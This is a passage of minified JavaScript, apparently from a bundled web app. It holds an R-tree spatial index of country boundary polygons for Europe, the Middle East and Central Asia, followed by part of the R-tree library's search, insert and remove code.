],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]],minLng:2.513573,minLat:49.529484,maxLng:6.156658,maxLat:51.475024}],height:1,leaf:!0,bbox:[-9.526571,35.94685,9.809975,51.475024]},{children:[{country:"ITA",coordinates:[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]],minLng:6.749955,minLat:37.908849,maxLng:18.480247,maxLat:47.115393},{country:"FRA",coordinates:[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],minLng:8.544213,minLat:41.380007,maxLng:9.560016,maxLat:43.009985},{country:"HRV",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]],minLng:13.656976,minLat:42.479991,maxLng:19.390476,maxLat:46.503751},{country:"BIH",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]],minLng:15.750026,minLat:42.65,maxLng:19.59976,maxLat:45.233777},{country:"HUN",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]],minLng:16.202298,minLat:45.759481,maxLng:22.710531,maxLat:48.623854}],height:1,leaf:!0,bbox:[6.749955,37.908849,22.710531,48.623854]},{children:[{country:"MNE",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]],minLng:18.45,minLat:41.87755,maxLng:20.3398,maxLat:43.52384},{country:"ALB",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]],minLng:19.304486,minLat:39.624998,maxLng:21.02004,maxLat:42.688247},{country:"RKS",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]],minLng:20.0707,minLat:41.84711,maxLng:21.77505,maxLat:43.27205}],height:1,leaf:!0,bbox:[18.45,39.624998,21.77505,43.52384]}],height:2,bbox:[-9.526571,34.919988,28.558081,51.475024]},{children:[{children:[{country:"OMN",coordinates:[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]],minLng:56.070821,minLat:25.714606,maxLng:56.485679,maxLat:26.395934},{country:"AFG",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]],minLng:60.52843,minLat:29.318572,maxLng:75.158028,maxLat:38.486282},{country:"PAK",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]],minLng:60.874248,minLat:23.691965,maxLng:77.837451,maxLat:37.133031},{country:"TJK",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]],minLng:67.44222,minLat:36.738171,maxLng:74.980002,maxLat:40.960213},{country:"TKM",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]],minLng:52.50246,minLat:35.270664,maxLng:66.54615,maxLat:42.751551}],height:1,leaf:!0,bbox:[52.50246,23.691965,77.837451,42.751551]},{children:[{country:"JOR",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]],minLng:34.922603,minLat:29.197495,maxLng:39.195468,maxLat:33.378686},{country:"LBN",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]],minLng:35.126053,minLat:33.08904,maxLng:36.61175,maxLat:34.644914},{country:"SYR",coordinates:[[[38.792341,33.378686],[36.834062,32.312938],[35.719918,32.709192],[35.700798,32.716014],[35.836397,32.868123],[35.821101,33.277426],[36.06646,33.824912],[36.61175,34.201789],[36.448194,34.593935],[35.998403,34.644914],[35.905023,35.410009],[36.149763,35.821535],[36.41755,36.040617],[36.685389,36.259699],[36.739494,36.81752],[37.066761,36.623036],[38.167727,36.90121],[38.699891,36.712927],[39.52258,36.716054],[40.673259,37.091276],[41.212089,37.074352],[42.349591,37.229873],[41.837064,36.605854],[41.289707,36.358815],[41.383965,35.628317],[41.006159,34.419372],[38.792341,33.378686]]],minLng:35.700798,minLat:32.312938,maxLng:42.349591,maxLat:37.229873},{country:"IRQ",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]],minLng:38.792341,minLat:29.099025,maxLng:48.567971,maxLat:37.385264}],height:1,leaf:!0,bbox:[34.922603,29.099025,48.567971,37.385264]},{children:[{country:"TUR",coordinates:[[[36.913127,41.335358],[38.347665,40.948586],[39.512607,41.102763],[40.373433,41.013673],[41.554084,41.535656],[42.619549,41.583173],[43.582746,41.092143],[43.752658,40.740201],[43.656436,40.253564],[44.400009,40.005],[44.79399,39.713003],[44.109225,39.428136],[44.421403,38.281281],[44.225756,37.971584],[44.772699,37.170445],[44.293452,37.001514],[43.942259,37.256228],[42.779126,37.385264],[42.349591,37.229873],[41.212089,37.074352],[40.673259,37.091276],[39.52258,36.716054],[38.699891,36.712927],[38.167727,36.90121],[37.066761,36.623036],[36.739494,36.81752],[36.685389,36.259699],[36.41755,36.040617],[36.149763,35.821535],[35.782085,36.274995],[36.160822,36.650606],[35.550936,36.565443],[34.714553,36.795532],[34.026895,36.21996],[32.509158,36.107564],[31.699595,36.644275],[30.621625,36.677865],[30.391096,36.262981],[29.699976,36.144357],[28.732903,36.676831],[27.641187,36.658822],[27.048768,37.653361],[26.318218,38.208133],[26.8047,38.98576],[26.170785,39.463612],[27.28002,40.420014],[28.819978,40.460011],[29.240004,41.219991],[31.145934,41.087622],[32.347979,41.736264],[33.513283,42.01896],[35.167704,42.040225],[36.913127,41.335358]]],minLng:26.170785,minLat:35.821535,maxLng:44.79399,maxLat:42.040225},{country:"MDA",coordinates:[[[26.619337,48.220726],[26.857824,48.368211],[27.522537,48.467119],[28.259547,48.155562],[28.670891,48.118149],[29.122698,47.849095],[29.050868,47.510227],[29.415135,47.346645],[29.559674,46.928583],[29.908852,46.674361],[29.83821,46.525326],[30.024659,46.423937],[29.759972,46.349988],[29.170654,46.379262],[29.072107,46.517678],[28.862972,46.437889],[28.933717,46.25883],[28.659987,45.939987],[28.485269,45.596907],[28.233554,45.488283],[28.054443,45.944586],[28.160018,46.371563],[28.12803,46.810476],[27.551166,47.405117],[27.233873,47.826771],[26.924176,48.123264],[26.619337,48.220726]]],minLng:26.619337,minLat:45.488283,maxLng:30.024659,maxLat:48.467119},{country:"GEO",coordinates:[[[41.554084,41.535656],[41.703171,41.962943],[41.45347,42.645123],[40.875469,43.013628],[40.321394,43.128634],[39.955009,43.434998],[40.076965,43.553104],[40.922185,43.382159],[42.394395,43.220308],[43.756017,42.740828],[43.9312,42.554974],[44.537623,42.711993],[45.470279,42.502781],[45.77641,42.092444],[46.404951,41.860675],[46.145432,41.722802],[46.637908,41.181673],[46.501637,41.064445],[45.962601,41.123873],[45.217426,41.411452],[44.97248,41.248129],[43.582746,41.092143],[42.619549,41.583173],[41.554084,41.535656]]],minLng:39.955009,minLat:41.064445,maxLng:46.637908,maxLat:43.553104},{country:"ARM",coordinates:[[[43.582746,41.092143],[44.97248,41.248129],[45.179496,40.985354],[45.560351,40.81229],[45.359175,40.561504],[45.891907,40.218476],[45.610012,39.899994],[46.034534,39.628021],[46.483499,39.464155],[46.50572,38.770605],[46.143623,38.741201],[45.735379,39.319719],[45.739978,39.473999],[45.298145,39.471751],[45.001987,39.740004],[44.79399,39.713003],[44.400009,40.005],[43.656436,40.253564],[43.752658,40.740201],[43.582746,41.092143]]],minLng:43.582746,minLat:38.741201,maxLng:46.50572,maxLat:41.248129},{country:"AZE",coordinates:[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],minLng:44.79399,minLat:38.741201,maxLng:46.143623,maxLat:39.740004},{country:"TUR",coordinates:[[[27.192377,40.690566],[26.358009,40.151994],[26.043351,40.617754],[26.056942,40.824123],[26.294602,40.936261],[26.604196,41.562115],[26.117042,41.826905],[27.135739,42.141485],[27.99672,42.007359],[28.115525,41.622886],[28.988443,41.299934],[28.806438,41.054962],[27.619017,40.999823],[27.192377,40.690566]]],minLng:26.043351,minLat:40.151994,maxLng:28.988443,maxLat:42.141485}],height:1,leaf:!0,bbox:[26.043351,35.821535,46.637908,48.467119]},{children:[{country:"AZE",coordinates:[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]],minLng:44.97248,minLat:38.270378,maxLng:50.392821,maxLat:41.860675},{country:"KAZ",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]],minLng:46.466446,minLat:40.662325,maxLng:87.35997,maxLat:55.38525},{country:"KGZ",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]],minLng:69.464887,minLat:39.279463,maxLng:80.25999,maxLat:43.298339},{country:"UZB",coordinates:[[[66.518607,37.362784],[66.54615,37.974685],[65.215999,38.402695],[64.170223,38.892407],[63.518015,39.363257],[62.37426,40.053886],[61.882714,41.084857],[61.547179,41.26637],[60.465953,41.220327],[60.083341,41.425146],[59.976422,42.223082],[58.629011,42.751551],[57.78653,42.170553],[56.932215,41.826026],[57.096391,41.32231],[55.968191,41.308642],[55.928917,44.995858],[58.503127,45.586804],[58.689989,45.500014],[60.239972,44.784037],[61.05832,44.405817],[62.0133,43.504477],[63.185787,43.650075],[64.900824,43.728081],[66.098012,42.99766],[66.023392,41.994646],[66.510649,41.987644],[66.714047,41.168444],[67.985856,41.135991],[68.259896,40.662325],[68.632483,40.668681],[69.070027,41.384244],[70.388965,42.081308],[70.962315,42.266154],[71.259248,42.167711],[70.420022,41.519998],[71.157859,41.143587],[71.870115,41.3929],[73.055417,40.866033],[71.774875,40.145844],[71.014198,40.244366],[70.601407,40.218527],[70.45816,40.496495],[70.666622,40.960213],[69.329495,40.727824],[69.011633,40.086158],[68.536416,39.533453],[67.701429,39.580478],[67.44222,39.140144],[68.176025,38.901553],[68.392033,38.157025],[67.83,37.144994],[67.075782,37.356144],[66.518607,37.362784]]],minLng:55.928917,minLat:37.144994,maxLng:73.055417,maxLat:45.586804}],height:1,leaf:!0,bbox:[44.97248,37.144994,87.35997,55.38525]}],height:2,bbox:[26.043351,23.691965,87.35997,55.38525]}],height:3,bbox:[-159.80051,-4.298187,145.543137,55.38525]}],height:4,bbox:[-180,-85.609038,180,83.64513]}},function(t,e,n){var r;!function(){"use strict";function o(t,e){if(!(this instanceof o))return new o(t,e);this._maxEntries=Math.max(4,t||9),this._minEntries=Math.max(2,Math.ceil(.4*this._maxEntries)),e&&this._initFormat(e),this.clear()}function i(t,e){t.bbox=a(t,0,t.children.length,e)}function a(t,e,n,r){for(var o,i=c(),a=e;a<n;a++)o=t.children[a],s(i,t.leaf?r(o):o.bbox);return i}function c(){return[1/0,1/0,-1/0,-1/0]}function s(t,e){return t[0]=Math.min(t[0],e[0]),t[1]=Math.min(t[1],e[1]),t[2]=Math.max(t[2],e[2]),t[3]=Math.max(t[3],e[3]),t}function u(t,e){return t.bbox[0]-e.bbox[0]}function l(t,e){return t.bbox[1]-e.bbox[1]}function p(t){return(t[2]-t[0])*(t[3]-t[1])}function d(t){return t[2]-t[0]+(t[3]-t[1])}function f(t,e){var n=Math.max(t[0],e[0]),r=Math.max(t[1],e[1]),o=Math.min(t[2],e[2]),i=Math.min(t[3],e[3]);return Math.max(0,o-n)*Math.max(0,i-r)}function y(t,e){return t[0]<=e[0]&&t[1]<=e[1]&&e[2]<=t[2]&&e[3]<=t[3]}function g(t,e){return e[0]<=t[2]&&e[1]<=t[3]&&e[2]>=t[0]&&e[3]>=t[1]}function m(t,e,n,r,o){for(var i,a=[e,n];a.length;)(n=a.pop())-(e=a.pop())<=r||(h(t,e,n,i=e+Math.ceil((n-e)/r/2)*r,o),a.push(e,i,i,n))}function h(t,e,n,r,o){for(var i,a,c,s,u,l,p;n>e;){for(n-e>600&&(i=n-e+1,a=r-e+1,c=Math.log(i),s=.5*Math.exp(2*c/3),u=.5*Math.sqrt(c*s*(i-s)/i)*(a-i/2<0?-1:1),h(t,Math.max(e,Math.floor(r-a*s/i+u)),Math.min(n,Math.floor(r+(i-a)*s/i+u)),r,o)),l=t[r],a=e,p=n,v(t,e,r),o(t[n],l)>0&&v(t,e,n);a<p;){for(v(t,a,p),a++,p--;o(t[a],l)<0;)a++;for(;o(t[p],l)>0;)p--}0===o(t[e],l)?v(t,e,p):v(t,++p,n),p<=r&&(e=p+1),r<=p&&(n=p-1)}}function v(t,e,n){var r=t[e];t[e]=t[n],t[n]=r}o.prototype={all:function(){return this._all(this.data,[])},search:function(t){var e=this.data,n=[],r=this.toBBox;if(!g(t,e.bbox))return n;for(var o,i,a,c,s=[];e;){for(o=0,i=e.children.length;o<i;o++)a=e.children[o],g(t,c=e.leaf?r(a):a.bbox)&&(e.leaf?n.push(a):y(t,c)?this._all(a,n):s.push(a));e=s.pop()}return n},collides:function(t){var e=this.data,n=this.toBBox;if(!g(t,e.bbox))return!1;for(var r,o,i,a,c=[];e;){for(r=0,o=e.children.length;r<o;r++)if(i=e.children[r],g(t,a=e.leaf?n(i):i.bbox)){if(e.leaf||y(t,a))return!0;c.push(i)}e=c.pop()}return!1},load:function(t){if(!t||!t.length)return this;if(t.length<this._minEntries){for(var e=0,n=t.length;e<n;e++)this.insert(t[e]);return this}var r=this._build(t.slice(),0,t.length-1,0);if(this.data.children.length)if(this.data.height===r.height)this._splitRoot(this.data,r);else{if(this.data.height<r.height){var o=this.data;this.data=r,r=o}this._insert(r,this.data.height-r.height-1,!0)}else this.data=r;return this},insert:function(t){return t&&this._insert(t,this.data.height-1),this},clear:function(){return this.data={children:[],height:1,bbox:c(),leaf:!0},this},remove:function(t){if(!t)return this;for(var e,n,r,o,i=this.data,a=this.toBBox(t),c=[],s=[];i||c.length;){if(i||(i=c.pop(),n=c[c.length-1],e=s.pop(),o=!0),i.leaf&&-1!==(r=i.children.indexOf(t)))return i.children.splice(r,1),c.push(i),this._condense(c),this;o||i.leaf||!y(i.bbox,a)?n?(e++,i=n.children[e],o=!1):i=null:(c.push(i),s.push(e),e=0,n=i,i=i.children[0])}return this},toBBox:function(t){return t},compareMinX:function(t,e){return t[0]-e[0]},compareMinY:function(t,e){return t[1]-e[1]},toJSON:function(){return this.data},fromJSON:function(t){return this.data=t,this},_all:function(t,e){for(var n=[];t;)t.leaf?e.push.apply(e,t.children):n.push.apply(n,t.children),t=n.pop();return e},_build:function(t,e,n,r){var o,a=n-e+1,c=this._maxEntries;if(a<=c)return i(o={children:t.slice(e,n+1),height:1,bbox:null,leaf:!0},this.toBBox),o;r||(r=Math.ceil(Math.log(a)/Math.log(c)),c=Math.ceil(a/Math.pow(c,r-1))),o={children:[],height:r,bbox:null,leaf:!1};var s,u,l,p,d=Math.ceil(a/c),f=d*Math.ceil(Math.sqrt(c));for(m(t,e,n,f,this.compareMinX),s=e;s<=n;s+=f)for(m(t,s,l=Math.min(s+f-1,n),d,this.compareMinY),u=s;u<=l;u+=d)p=Math.min(u+d-1,l),o.children.push(this._build(t,u,p,r-1));return i(o,this.toBBox),o},_chooseSubtree:function(t,e,n,r){for(var o,i,a,c,s,u,l,d,f,y;r.push(e),!e.leaf&&r.length-1!==n;){for(l=d=1/0,o=0,i=e.children.length;o<i;o++)s=p((a=e.children[o]).bbox),f=t,y=a.bbox,(u=(Math.max(y[2],f[2])-Math.min(y[0],f[0]))*(Math.max(y[3],f[3])-Math.min(y[1],f[1]))-s)<d?(d=u,l=s<l?s:l,c=a):u===d&&s<l&&(l=s,c=a);e=c||e.children[0]}return e},_insert:function(t,e,n){var 